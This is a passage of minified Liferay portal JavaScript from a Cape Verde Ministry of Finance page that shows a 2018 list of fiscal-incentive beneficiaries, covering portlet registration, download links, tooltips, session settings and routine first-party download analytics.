Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M","style":"info","label":"Vers\u00e3o 1.0","id":"thhx","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#thhx"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("thhx",new Component.default(context,"#thhx"),destroyConfig);else Liferay.component("thhx",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("thhx",new Component.default(context,"#thhx"),destroyConfig);else Liferay.component("thhx",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2018.pdf/77a43b03-fa97-4deb-c330-ca96b1d72f8a?version\x3d1.0\x26t\x3d1601570057819\x26download\x3dtrue",
"label":"Download","id":"jsgj","title":"Download (1,1MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#jsgj"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("jsgj",new Component.default(context,"#jsgj"),destroyConfig);else Liferay.component("jsgj",new Component.default(context),destroyConfig)});else if(false)Liferay.component("jsgj",new Component.default(context,"#jsgj"),destroyConfig);else Liferay.component("jsgj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:1314479,hideControls:"false",index:form.fm("index").val(),randomNamespace:"upvo_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){upvo_showStatusMessage({id:upvo_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"1314479",groupId:"54571",fileEntryUUID:"77a43b03-fa97-4deb-c330-ca96b1d72f8a",title:"Lista de Benef\u00edciarios DGA - 2018.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryId":["1314479"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect":["https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view/1314446?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId\x3d-1"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName":["/document_library/view_file_entry"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1314479%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%252F-%252Fdocument_library%252F64Ycfg4RtM5M%252Fview%252F1314446%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%253D-1",
refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=event.delegateTarget;
var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds_assetEntryId"];if(assetEntryId)window.location.hash=
assetEntryId})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm",fieldRules:[],
validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm"})})();
(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId",
"closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId","open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545ddmForm",
